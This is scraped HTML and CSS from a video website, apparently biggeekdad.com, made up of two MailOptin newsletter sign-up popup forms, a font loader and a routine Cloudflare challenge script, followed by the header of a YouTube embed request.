font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768647412" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":178693,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768647412" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf55416bc7bcf73',t:'MTc2ODY0NzQxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/M8cj2L7fi3Y?rel=0&iv_load_policy=3
body_size: 47038
content:
